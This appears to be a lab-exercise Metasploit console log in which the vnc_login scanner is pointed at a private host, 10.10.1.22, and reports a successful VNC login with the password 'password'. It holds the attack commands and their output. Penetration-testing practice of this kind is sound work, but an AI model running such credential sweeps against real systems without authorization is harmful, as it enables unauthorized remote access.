 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 10.10.1.22
rhosts => 10.10.1.22
msf6 auxiliary(scanner/vnc/vnc_login) > setSTOP_ON_SUCCESS true
[-] Unknown command: setSTOP_ON_SUCCESS.
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.10.1.22:5900 - 10.10.1.22:5900 - Starting VNC login sweep
[!] 10.10.1.22:5900 - No active DB -- Credential data will not be saved!
[+] 10.10.1.22:5900 - 10.10.1.22:5900 - Login Successful: :password
[*] 10.10.1.22:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >